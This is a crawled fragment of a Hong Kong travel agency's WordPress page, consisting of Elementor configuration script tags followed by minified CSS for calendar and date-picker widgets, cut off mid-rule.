Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.ecorporatetravel.com.hk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"gradient","active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":60728,"title":"%E9%A6%99%E6%B8%AF%E9%85%92%E5%BA%97Staycation%20%E2%80%93%20E%20Corporate%20Travel%20%E6%97%A5%E6%9C%AC%E6%97%85%E9%81%8A%E5%B0%88%E9%96%80%E5%BA%97","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.22.1" id="pro-elements-handlers-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.736576795578 seconds, on 23-10-25 0:22:08 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://www.ecorporatetravel.com.hk/wp-content/cache/wpfc-minified/9kle9ouu/2rpai.css
body_size: 39567
content:
@charset "UTF-8";
.fc-icon,.fc-unselectable{-moz-user-select:none;-ms-user-select:none}.fc .fc-button,.fc-icon{text-transform:none;text-align:center}.fc-not-allowed,.fc-not-allowed .fc-event{cursor:not-allowed}.fc .fc-button:not(:disabled),.fc a[data-navlink],.fc-event.fc-event-draggable,.fc-event[href]{cursor:pointer}.fc-unselectable{-webkit-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent}.fc{display:flex;flex-direction:column;font-size:1em}.fc .fc-button,.fc-icon{display:inline-block;font-weight:400}.fc,.fc *,.fc :after,.fc :before{box-sizing:border-box}.fc table{border-collapse:collapse;border-spacing:0;font-size:1em}.fc th{text-align:center}.fc td,.fc th{vertical-align:top;padding:0}.fc .fc-button,.fc .fc-button .fc-icon,.fc .fc-button-group,.fc .fc-timegrid-slot-label{vertical-align:middle}.fc a[data-navlink]:hover{text-decoration:underline}.fc .fc-button:hover,.fc .fc-list-event-title a,a.fc-event,a.fc-event:hover{text-decoration:none}.fc-direction-ltr{direction:ltr;text-align:left}.fc-direction-rtl{direction:rtl;text-align:right}.fc-theme-standard td,.fc-theme-standard th{border:1px solid #ddd;border:1px solid var(--fc-border-color,#ddd)}.fc-liquid-hack td,.fc-liquid-hack th{position:relative}@font-face{font-family:fcicons;src:url([data-uri]) format('truetype');font-weight:400;font-style:normal}.fc-icon{width:1em;height:1em;-webkit-user-select:none;user-select:none;font-family:fcicons!important;speak:none;font-style:normal;font-variant:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fc-icon-chevron-left:before{content:"\e900"}.fc-icon-chevron-right:before{content:"\e901"}.fc-icon-chevrons-left:before{content:"\e902"}.fc-icon-chevrons-right:before{content:"\e903"}.fc-icon-minus-square:before{content:"\e904"}.fc-icon-plus-square:before{content:"\e905"}.fc-icon-x:before{content:"\e906"}.fc .fc-button{overflow:visible;text-transform:none;margin:0;font-family:inherit}.fc .fc-button::-moz-focus-inner{padding:0;border-style:none}.fc .fc-button{-webkit-appearance:button;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.4em .65em;font-size:1em;line-height:1.5;border-radius:.25em}.fc .fc-button:focus{outline:0;box-shadow:0 0 0 .2rem rgba(44,62,80,.25)}.fc .fc-button-primary:focus,.fc .fc-button-primary:not(:disabled).fc-button-active:focus,.fc .fc-button-primary:not(:disabled):active:focus{box-shadow:0 0 0 .2rem rgba(76,91,106,.5)}.fc .fc-button:disabled{opacity:.65}.fc .fc-button-primary{color:#fff;color:var(--fc-button-text-color,#fff);background-color:#2C3E50;background-color:var(--fc-button-bg-color,#2C3E50);border-color:#2C3E50;border-color:var(--fc-button-border-color,#2C3E50)}.fc .fc-button-primary:hover{color:#fff;color:var(--fc-button-text-color,#fff);background-color:#1e2b37;background-color:var(--fc-button-hover-bg-color,#1e2b37);border-color:#1a252f;border-color:var(--fc-button-hover-border-color,#1a252f)}.fc .fc-button-primary:disabled{color:#fff;color:var(--fc-button-text-color,#fff);background-color:#2C3E50;background-color:var(--fc-button-bg-color,#2C3E50);border-color:#2C3E50;border-color:var(--fc-button-border-color,#2C3E50)}.fc .fc-button-primary:not(:disabled).fc-button-active,.fc .fc-button-primary:not(:disabled):active{color:#fff;color:var(--fc-button-text-color,#fff);background-color:#1a252f;background-color:var(--fc-button-active-bg-color,#1a252f);border-color:#151e27;border-color:var(--fc-button-active-border-color,#151e27)}.fc .fc-button .fc-icon{font-size:1.5em}.fc .fc-button-group{position:relative;display:inline-flex}.fc .fc-button-group>.fc-button{position:relative;flex:1 1 auto}.fc .fc-button-group>.fc-button.fc-button-active,.fc .fc-button-group>.fc-button:active,.fc .fc-button-group>.fc-button:focus,.fc .fc-button-group>.fc-button:hover{z-index:1}.fc-direction-ltr .fc-button-group>.fc-button:not(:first-child){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.fc-direction-ltr .fc-button-group>.fc-button:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.fc-direction-rtl .fc-button-group>.fc-button:not(:first-child){margin-right:-1px;border-top-right-radius:0;border-bottom-right-radius:0}.fc-direction-rtl .fc-button-group>.fc-button:not(:last-child){border-top-left-radius:0;border-bottom-left-radius:0}.fc .fc-toolbar{display:flex;justify-content:space-between;align-items:center}.fc .fc-toolbar.fc-header-toolbar{margin-bottom:1.5em}.fc .fc-toolbar.fc-footer-toolbar{margin-top:1.5em}.fc .fc-toolbar-title{font-size:1.75em;margin:0}.fc-direction-ltr .fc-toolbar>*>:not(:first-child){margin-left:.75em}.fc-direction-rtl .fc-toolbar>*>:not(:first-child){margin-right:.75em}.fc-direction-rtl .fc-toolbar-ltr{flex-direction:row-reverse}.fc .fc-scroller{-webkit-overflow-scrolling:touch;position:relative}.fc .fc-scroller-liquid{height:100%}.fc .fc-scroller-liquid-absolute{position:absolute;top:0;right:0;left:0;bottom:0}.fc .fc-scroller-harness{position:relative;overflow:hidden;direction:ltr}.fc .fc-scroller-harness-liquid{height:100%}.fc-direction-rtl .fc-scroller-harness>.fc-scroller{direction:rtl}.fc-theme-standard .fc-scrollgrid{border:1px solid #ddd;border:1px solid var(--fc-border-color,#ddd)}.fc .fc-scrollgrid,.fc .fc-scrollgrid-section-footer>*,.fc .fc-scrollgrid-section-header>*{border-bottom-width:0}.fc .fc-scrollgrid,.fc .fc-scrollgrid table{width:100%;table-layout:fixed}.fc .fc-scrollgrid table{border-top-style:hidden;border-left-style:hidden;border-right-style:hidden}.fc .fc-scrollgrid{border-collapse:separate;border-right-width:0}.fc .fc-scrollgrid-liquid{height:100%}.fc .fc-scrollgrid-section,.fc .fc-scrollgrid-section table,.fc .fc-scrollgrid-section>td{height:1px}.fc .fc-scrollgrid-section-liquid{height:auto}.fc .fc-scrollgrid-section-liquid>td{height:100%}.fc .fc-scrollgrid-section>*{border-top-width:0;border-left-width:0}.fc .fc-scrollgrid-section-body table,.fc .fc-scrollgrid-section-footer table{border-bottom-style:hidden}.fc .fc-scrollgrid-section-sticky>*{background:var(--fc-page-bg-color,#fff);position:-webkit-sticky;position:sticky;z-index:2}.fc .fc-scrollgrid-section-header.fc-scrollgrid-section-sticky>*{top:0}.fc .fc-scrollgrid-section-footer.fc-scrollgrid-section-sticky>*{bottom:0}.fc .fc-scrollgrid-sticky-shim{height:1px;margin-bottom:-1px}.fc-sticky{position:-webkit-sticky;position:sticky}.fc .fc-view-harness{flex-grow:1;position:relative}.fc .fc-bg-event,.fc .fc-highlight,.fc .fc-non-business,.fc .fc-view-harness-active>.fc-view{position:absolute;top:0;left:0;right:0;bottom:0}.fc .fc-col-header-cell-cushion{display:inline-block;padding:2px 4px}.fc .fc-non-business{background:rgba(215,215,215,.3);background:var(--fc-non-business-color,rgba(215,215,215,.3))}.fc .fc-bg-event{background:var(--fc-bg-event-color,#8fdf82);opacity:.3;opacity:var(--fc-bg-event-opacity,.3)}.fc .fc-bg-event .fc-event-title{margin:.5em;font-size:.85em;font-size:var(--fc-small-font-size,.85em);font-style:italic}.fc .fc-highlight{background:rgba(188,232,241,.3);background:var(--fc-highlight-color,rgba(188,232,241,.3))}.fc .fc-cell-shaded,.fc .fc-day-disabled{background:rgba(208,208,208,.3);background:var(--fc-neutral-bg-color,rgba(208,208,208,.3))}.fc-event .fc-event-main{position:relative;z-index:2}.fc-event-dragging:not(.fc-event-selected){opacity:.75}.fc-event-dragging.fc-event-selected{box-shadow:0 2px 7px rgba(0,0,0,.3)}.fc-event .fc-event-resizer{display:none;position:absolute;z-index:4}.fc-event-selected .fc-event-resizer,.fc-event:hover .fc-event-resizer,.fc-h-event{display:block}.fc-event-selected .fc-event-resizer{border-radius:4px;border-radius:calc(var(--fc-event-resizer-dot-total-width,8px)/ 2);border-width:1px;border-width:var(--fc-event-resizer-dot-border-width,1px);width:8px;width:var(--fc-event-resizer-dot-total-width,8px);height:8px;height:var(--fc-event-resizer-dot-total-width,8px);border-style:solid;border-color:inherit;background:var(--fc-page-bg-color,#fff)}.fc-event-selected .fc-event-resizer:before{content:'';position:absolute;top:-20px;left:-20px;right:-20px;bottom:-20px}.fc-event-selected{box-shadow:0 2px 5px rgba(0,0,0,.2)}.fc-event-selected:before{content:"";position:absolute;z-index:3;top:0;left:0;right:0;bottom:0}.fc-event-selected:after{content:"";background:rgba(0,0,0,.25);background:var(--fc-event-selected-overlay-color,rgba(0,0,0,.25));position:absolute;z-index:1;top:-1px;left:-1px;right:-1px;bottom:-1px}.fc-h-event{border:1px solid #3788d8;border:1px solid var(--fc-event-border-color,#3788d8);background-color:#3788d8;background-color:var(--fc-event-bg-color,#3788d8)}.fc-h-event .fc-event-main{color:#fff;color:var(--fc-event-text-color,#fff)}.fc-h-event .fc-event-main-frame{display:flex}.fc-h-event .fc-event-time{max-width:100%;overflow:hidden}.fc-h-event .fc-event-title-container{flex-grow:1;flex-shrink:1;min-width:0}.fc-h-event .fc-event-title{display:inline-block;vertical-align:top;left:0;right:0;max-width:100%;overflow:hidden}.fc-h-event.fc-event-selected:before{top:-10px;bottom:-10px}.fc-direction-ltr .fc-daygrid-block-event:not(.fc-event-start),.fc-direction-rtl .fc-daygrid-block-event:not(.fc-event-end){border-top-left-radius:0;border-bottom-left-radius:0;border-left-width:0}.fc-direction-ltr .fc-daygrid-block-event:not(.fc-event-end),.fc-direction-rtl .fc-daygrid-block-event:not(.fc-event-start){border-top-right-radius:0;border-bottom-right-radius:0;border-right-width:0}.fc-h-event:not(.fc-event-selected) .fc-event-resizer{top:0;bottom:0;width:8px;width:var(--fc-event-resizer-thickness,8px)}.fc-direction-ltr .fc-h-event:not(.fc-event-selected) .fc-event-resizer-start,.fc-direction-rtl .fc-h-event:not(.fc-event-selected) .fc-event-resizer-end{cursor:w-resize;left:-4px;left:calc(var(--fc-event-resizer-thickness,8px)/ -2)}.fc-direction-ltr .fc-h-event:not(.fc-event-selected) .fc-event-resizer-end,.fc-direction-rtl .fc-h-event:not(.fc-event-selected) .fc-event-resizer-start{cursor:e-resize;right:-4px;right:calc(var(--fc-event-resizer-thickness,8px)/ -2)}.fc-h-event.fc-event-selected .fc-event-resizer{top:50%;margin-top:-4px;margin-top:calc(var(--fc-event-resizer-dot-total-width,8px)/ -2)}.fc-direction-ltr .fc-h-event.fc-event-selected .fc-event-resizer-start,.fc-direction-rtl .fc-h-event.fc-event-selected .fc-event-resizer-end{left:-4px;left:calc(var(--fc-event-resizer-dot-total-width,8px)/ -2)}.fc-direction-ltr .fc-h-event.fc-event-selected .fc-event-resizer-end,.fc-direction-rtl .fc-h-event.fc-event-selected .fc-event-resizer-start{right:-4px;right:calc(var(--fc-event-resizer-dot-total-width,8px)/ -2)}:root{--fc-daygrid-event-dot-width:8px;--fc-list-event-dot-width:10px;--fc-list-event-hover-bg-color:#f5f5f5}.fc .fc-popover{position:fixed;top:0;box-shadow:0 2px 6px rgba(0,0,0,.15)}.fc .fc-popover-header{display:flex;flex-direction:row;justify-content:space-between;align-items:center;padding:3px 4px}.fc .fc-popover-title{margin:0 2px}.fc .fc-popover-close{cursor:pointer;opacity:.65;font-size:1.1em}.fc-theme-standard .fc-popover{border:1px solid #ddd;border:1px solid var(--fc-border-color,#ddd);background:var(--fc-page-bg-color,#fff)}.fc-theme-standard .fc-popover-header{background:rgba(208,208,208,.3);background:var(--fc-neutral-bg-color,rgba(208,208,208,.3))}.fc-daygrid-day-events:after,.fc-daygrid-day-events:before,.fc-daygrid-day-frame:after,.fc-daygrid-day-frame:before,.fc-daygrid-event-harness:after,.fc-daygrid-event-harness:before{content:"";clear:both;display:table}.fc .fc-daygrid-body{position:relative;z-index:1}.fc .fc-daygrid-day.fc-day-today{background-color:rgba(255,220,40,.15);background-color:var(--fc-today-bg-color,rgba(255,220,40,.15))}.fc .fc-daygrid-day-frame{position:relative;min-height:100%}.fc .fc-daygrid-day-top{display:flex;flex-direction:row-reverse}.fc .fc-day-other .fc-daygrid-day-top{opacity:.3}.fc .fc-daygrid-day-number{position:relative;z-index:4;padding:4px}.fc .fc-daygrid-day-events{margin-top:1px}.fc .fc-daygrid-body-balanced .fc-daygrid-day-events{position:absolute;left:0;right:0}.fc .fc-daygrid-body-unbalanced .fc-daygrid-day-events{position:relative;min-height:2em}.fc .fc-daygrid-body-natural .fc-daygrid-day-events{margin-bottom:1em}.fc .fc-daygrid-event-harness{position:relative}.fc .fc-daygrid-event-harness-abs{position:absolute;top:0;left:0;right:0}.fc .fc-daygrid-bg-harness{position:absolute;top:0;bottom:0}.fc .fc-daygrid-day-bg .fc-non-business{z-index:1}.fc .fc-daygrid-day-bg .fc-bg-event{z-index:2}.fc .fc-daygrid-day-bg .fc-highlight{z-index:3}.fc .fc-daygrid-event{z-index:6;margin-top:1px}.fc .fc-daygrid-event.fc-event-mirror{z-index:7}.fc .fc-daygrid-day-bottom{font-size:.85em;margin:2px 3px 0}.fc .fc-daygrid-more-link{position:relative;z-index:4;cursor:pointer}.fc .fc-daygrid-week-number{position:absolute;z-index:5;top:0;padding:2px;min-width:1.5em;text-align:center;background-color:rgba(208,208,208,.3);background-color:var(--fc-neutral-bg-color,rgba(208,208,208,.3));color:grey;color:var(--fc-neutral-text-color,grey)}.fc .fc-more-popover{z-index:8}.fc .fc-more-popover .fc-popover-body{min-width:220px;padding:10px}.fc-direction-ltr .fc-daygrid-event.fc-event-start,.fc-direction-rtl .fc-daygrid-event.fc-event-end{margin-left:2px}.fc-direction-ltr .fc-daygrid-event.fc-event-end,.fc-direction-rtl .fc-daygrid-event.fc-event-start{margin-right:2px}.fc-direction-ltr .fc-daygrid-week-number{left:0;border-radius:0 0 3px}.fc-direction-rtl .fc-daygrid-week-number{right:0;border-radius:0 0 0 3px}.fc-liquid-hack .fc-daygrid-day-frame{position:static}.fc-daygrid-event{position:relative;white-space:nowrap;border-radius:3px;font-size:.85em;font-size:var(--fc-small-font-size,.85em)}.fc-daygrid-block-event .fc-event-time{font-weight:700}.fc-daygrid-block-event .fc-event-time,.fc-daygrid-block-event .fc-event-title{padding:1px}.fc-daygrid-dot-event{display:flex;align-items:center;padding:2px 0}.fc-daygrid-dot-event .fc-event-title{flex-grow:1;flex-shrink:1;min-width:0;overflow:hidden;font-weight:700}.fc-daygrid-dot-event.fc-event-mirror,.fc-daygrid-dot-event:hover{background:rgba(0,0,0,.1)}.fc-daygrid-dot-event.fc-event-selected:before{top:-10px;bottom:-10px}.fc-daygrid-event-dot{margin:0 4px;box-sizing:content-box;width:0;height:0;border:4px solid #3788d8;border:calc(var(--fc-daygrid-event-dot-width,8px)/ 2) solid var(--fc-event-border-color,#3788d8);border-radius:4px;border-radius:calc(var(--fc-daygrid-event-dot-width,8px)/ 2)}.fc-direction-ltr .fc-daygrid-event .fc-event-time{margin-right:3px}.fc-direction-rtl .fc-daygrid-event .fc-event-time{margin-left:3px}.fc-v-event{display:block;border:1px solid #3788d8;border:1px solid var(--fc-event-border-color,#3788d8);background-color:#3788d8;background-color:var(--fc-event-bg-color,#3788d8)}.fc-v-event .fc-event-main{color:#fff;color:var(--fc-event-text-color,#fff);height:100%}.fc-v-event .fc-event-main-frame{height:100%;display:flex;flex-direction:column}.fc-v-event .fc-event-time{flex-grow:0;flex-shrink:0;max-height:100%;overflow:hidden}.fc-v-event .fc-event-title-container{flex-grow:1;flex-shrink:1;min-height:0}.fc-v-event .fc-event-title{top:0;bottom:0;max-height:100%;overflow:hidden}.fc-v-event:not(.fc-event-start){border-top-width:0;border-top-left-radius:0;border-top-right-radius:0}.fc-v-event:not(.fc-event-end){border-bottom-width:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.fc-v-event.fc-event-selected:before{left:-10px;right:-10px}.fc-v-event .fc-event-resizer-start{cursor:n-resize}.fc-v-event .fc-event-resizer-end{cursor:s-resize}.fc-v-event:not(.fc-event-selected) .fc-event-resizer{height:8px;height:var(--fc-event-resizer-thickness,8px);left:0;right:0}.fc-v-event:not(.fc-event-selected) .fc-event-resizer-start{top:-4px;top:calc(var(--fc-event-resizer-thickness,8px)/ -2)}.fc-v-event:not(.fc-event-selected) .fc-event-resizer-end{bottom:-4px;bottom:calc(var(--fc-event-resizer-thickness,8px)/ -2)}.fc-v-event.fc-event-selected .fc-event-resizer{left:50%;margin-left:-4px;margin-left:calc(var(--fc-event-resizer-dot-total-width,8px)/ -2)}.fc-v-event.fc-event-selected .fc-event-resizer-start{top:-4px;top:calc(var(--fc-event-resizer-dot-total-width,8px)/ -2)}.fc-v-event.fc-event-selected .fc-event-resizer-end{bottom:-4px;bottom:calc(var(--fc-event-resizer-dot-total-width,8px)/ -2)}.fc .fc-timegrid .fc-daygrid-body{z-index:2}.fc .fc-timegrid-axis-chunk>table,.fc .fc-timegrid-body,.fc .fc-timegrid-slots{position:relative;z-index:1}.fc .fc-timegrid-divider{padding:0 0 2px}.fc .fc-timegrid-body{min-height:100%}.fc .fc-timegrid-axis-chunk{position:relative}.fc .fc-timegrid-slot{height:1.5em;border-bottom:0}.fc .fc-timegrid-slot:empty:before{content:'\00a0'}.fc .fc-timegrid-slot-minor{border-top-style:dotted}.fc .fc-timegrid-slot-label-cushion{display:inline-block;white-space:nowrap}.fc .fc-timegrid-axis-cushion,.fc .fc-timegrid-slot-label-cushion{padding:0 4px}.fc .fc-timegrid-axis-frame-liquid{height:100%}.fc .fc-timegrid-axis-frame{overflow:hidden;display:flex;align-items:center;justify-content:flex-end}.fc .fc-timegrid-axis-cushion{max-width:60px;flex-shrink:0}.fc-direction-ltr .fc-timegrid-slot-label-frame{text-align:right}.fc-direction-rtl .fc-timegrid-slot-label-frame{text-align:left}.fc-liquid-hack .fc-timegrid-axis-frame-liquid{height:auto;position:absolute;top:0;right:0;bottom:0;left:0}.fc .fc-timegrid-col.fc-day-today{background-color:rgba(255,220,40,.15);background-color:var(--fc-today-bg-color,rgba(255,220,40,.15))}.fc .fc-timegrid-col-frame{min-height:100%;position:relative}.fc-liquid-hack .fc-timegrid-col-frame{height:auto;position:absolute;top:0;right:0;bottom:0;left:0}.fc-media-screen .fc-timegrid-cols{position:absolute;top:0;left:0;right:0;bottom:0}.fc-media-screen .fc-timegrid-cols>table{height:100%}.fc-media-screen .fc-timegrid-col-bg,.fc-media-screen .fc-timegrid-col-events,.fc-media-screen .fc-timegrid-now-indicator-container{position:absolute;top:0;left:0;right:0}.fc-media-screen .fc-timegrid-event-harness{position:absolute}.fc .fc-timegrid-col-bg{z-index:2}.fc .fc-timegrid-col-bg .fc-non-business{z-index:1}.fc .fc-timegrid-col-bg .fc-bg-event{z-index:2}.fc .fc-timegrid-col-bg .fc-highlight,.fc .fc-timegrid-col-events{z-index:3}.fc .fc-timegrid-bg-harness{position:absolute;left:0;right:0}.fc .fc-timegrid-now-indicator-container{bottom:0;overflow:hidden}.fc-direction-ltr .fc-timegrid-col-events{margin:0 2.5% 0 2px}.fc-direction-rtl .fc-timegrid-col-events{margin:0 2px 0 2.5%}.fc-timegrid-event-harness-inset .fc-timegrid-event,.fc-timegrid-event.fc-event-mirror{box-shadow:0 0 0 1px #fff;box-shadow:0 0 0 1px var(--fc-page-bg-color,#fff)}.fc-timegrid-event{font-size:.85em;font-size:var(--fc-small-font-size,.85em);border-radius:3px}.fc-timegrid-event .fc-event-main{padding:1px 1px 0}.fc-timegrid-event .fc-event-time{white-space:nowrap;font-size:.85em;font-size:var(--fc-small-font-size,.85em);margin-bottom:1px}.fc-timegrid-event-condensed .fc-event-main-frame{flex-direction:row;overflow:hidden}.fc-timegrid-event-condensed .fc-event-time:after{content:'\00a0-\00a0'}.fc-timegrid-event-condensed .fc-event-title{font-size:.85em;font-size:var(--fc-small-font-size,.85em)}.fc-media-screen .fc-timegrid-event{position:absolute;top:0;bottom:1px;left:0;right:0}.fc .fc-timegrid-now-indicator-line{position:absolute;z-index:4;left:0;right:0;border-style:solid;border-color:red;border-color:var(--fc-now-indicator-color,red);border-width:1px 0 0}.fc .fc-timegrid-now-indicator-arrow{position:absolute;z-index:4;margin-top:-5px;border-style:solid;border-color:red;border-color:var(--fc-now-indicator-color,red)}.fc-direction-ltr .fc-timegrid-now-indicator-arrow{left:0;border-width:5px 0 5px 6px;border-top-color:transparent;border-bottom-color:transparent}.fc-direction-rtl .fc-timegrid-now-indicator-arrow{right:0;border-width:5px 6px 5px 0;border-top-color:transparent;border-bottom-color:transparent}.fc-theme-standard .fc-list{border:1px solid #ddd;border:1px solid var(--fc-border-color,#ddd)}.fc .fc-list-empty{background-color:rgba(208,208,208,.3);background-color:var(--fc-neutral-bg-color,rgba(208,208,208,.3));height:100%;display:flex;justify-content:center;align-items:center}.fc .fc-list-empty-cushion{margin:5em 0}.fc .fc-list-table{width:100%;border-style:hidden}.fc .fc-list-table tr>*{border-left:0;border-right:0}.fc .fc-list-sticky .fc-list-day>*{position:-webkit-sticky;position:sticky;top:0;background:var(--fc-page-bg-color,#fff)}.fc .fc-list-table th{padding:0}.fc .fc-list-day-cushion,.fc .fc-list-table td{padding:8px 14px}.fc .fc-list-day-cushion:after{content:"";clear:both;display:table}.fc-theme-standard .fc-list-day-cushion{background-color:rgba(208,208,208,.3);background-color:var(--fc-neutral-bg-color,rgba(208,208,208,.3))}.fc-direction-ltr .fc-list-day-text,.fc-direction-rtl .fc-list-day-side-text{float:left}.fc-direction-ltr .fc-list-day-side-text,.fc-direction-rtl .fc-list-day-text{float:right}.fc-direction-ltr .fc-list-table .fc-list-event-graphic{padding-right:0}.fc-direction-rtl .fc-list-table .fc-list-event-graphic{padding-left:0}.fc .fc-list-event.fc-event-forced-url{cursor:pointer}.fc .fc-list-event:hover td{background-color:#f5f5f5;background-color:var(--fc-list-event-hover-bg-color,#f5f5f5)}.fc .fc-list-event-graphic,.fc .fc-list-event-time{white-space:nowrap;width:1px}.fc .fc-list-event-dot{display:inline-block;box-sizing:content-box;width:0;height:0;border:5px solid #3788d8;border:calc(var(--fc-list-event-dot-width,10px)/ 2) solid var(--fc-event-border-color,#3788d8);border-radius:5px;border-radius:calc(var(--fc-list-event-dot-width,10px)/ 2)}.fc .fc-list-event-title a{color:inherit}.fc .fc-list-event.fc-event-forced-url:hover a{text-decoration:underline}.fc-theme-bootstrap a:not([href]){color:inherit}.xdsoft_datetimepicker{box-shadow:0 5px 15px -5px rgba(0,0,0,0.506);background:#fff;border-bottom:1px solid #bbb;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;color:#333;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;padding:8px;padding-left:0;padding-top:2px;position:absolute;z-index:9999;-moz-box-sizing:border-box;box-sizing:border-box;display:none}.xdsoft_datetimepicker.xdsoft_rtl{padding:8px 0 8px 8px}.xdsoft_datetimepicker iframe{position:absolute;left:0;top:0;width:75px;height:210px;background:transparent;border:none}.xdsoft_datetimepicker button{border:none !important}.xdsoft_noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.xdsoft_noselect::selection{background:transparent}.xdsoft_noselect::-moz-selection{background:transparent}.xdsoft_datetimepicker.xdsoft_inline{display:inline-block;position:static;box-shadow:none}.xdsoft_datetimepicker *{-moz-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0}.xdsoft_datetimepicker .xdsoft_datepicker,.xdsoft_datetimepicker .xdsoft_timepicker{display:none}.xdsoft_datetimepicker .xdsoft_datepicker.active,.xdsoft_datetimepicker .xdsoft_timepicker.active{display:block}.xdsoft_datetimepicker .xdsoft_datepicker{width:224px;float:left;margin-left:8px}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_datepicker{float:right;margin-right:8px;margin-left:0}.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_datepicker{width:256px}.xdsoft_datetimepicker .xdsoft_timepicker{width:58px;float:left;text-align:center;margin-left:8px;margin-top:0}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker{float:right;margin-right:8px;margin-left:0}.xdsoft_datetimepicker .xdsoft_datepicker.active+.xdsoft_timepicker{margin-top:8px;margin-bottom:3px}.xdsoft_datetimepicker .xdsoft_monthpicker{position:relative;text-align:center}.xdsoft_datetimepicker .xdsoft_label i,.xdsoft_datetimepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_today_button{background-image:url([data-uri])}.xdsoft_datetimepicker .xdsoft_label i{opacity:0.5;background-position:-92px -19px;display:inline-block;width:9px;height:20px;vertical-align:middle}.xdsoft_datetimepicker .xdsoft_prev{float:left;background-position:-20px 0}.xdsoft_datetimepicker .xdsoft_today_button{float:left;background-position:-70px 0;margin-left:5px}.xdsoft_datetimepicker .xdsoft_next{float:right;background-position:0 0}.xdsoft_datetimepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_today_button{background-color:transparent;background-repeat:no-repeat;border:0 none;cursor:pointer;display:block;height:30px;opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";outline:medium none;overflow:hidden;padding:0;position:relative;text-indent:100%;white-space:nowrap;width:20px;min-width:0}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_next{float:none;background-position:-40px -15px;height:15px;width:30px;display:block;margin-left:14px;margin-top:7px}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker .xdsoft_prev,.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker .xdsoft_next{float:none;margin-left:0;margin-right:14px}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev{background-position:-40px 0;margin-bottom:7px;margin-top:0}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box{height:151px;overflow:hidden;border-bottom:1px solid #ddd}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div{background:#f5f5f5;border-top:1px solid #ddd;color:#666;font-size:12px;text-align:center;border-collapse:collapse;cursor:pointer;border-bottom-width:0;height:25px;line-height:25px}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:first-child{border-top-width:0}.xdsoft_datetimepicker .xdsoft_today_button:hover,.xdsoft_datetimepicker .xdsoft_next:hover,.xdsoft_datetimepicker .xdsoft_prev:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.xdsoft_datetimepicker .xdsoft_label{display:inline;position:relative;z-index:9999;margin:0;padding:5px 3px;font-size:14px;line-height:20px;font-weight:bold;background-color:#fff;float:left;width:182px;text-align:center;cursor:pointer}.xdsoft_datetimepicker .xdsoft_label:hover>span{text-decoration:underline}.xdsoft_datetimepicker .xdsoft_label:hover i{opacity:1.0}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select{border:1px solid #ccc;position:absolute;right:0;top:30px;z-index:101;display:none;background:#fff;max-height:160px;overflow-y:hidden}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select.xdsoft_monthselect{right:-7px}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select.xdsoft_yearselect{right:2px}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover{color:#fff;background:#ff8000}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option{padding:2px 10px 2px 5px;text-decoration:none !important}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current{background:#33aaff;box-shadow:#178fe5 0 1px 3px 0 inset;color:#fff;font-weight:700}.xdsoft_datetimepicker 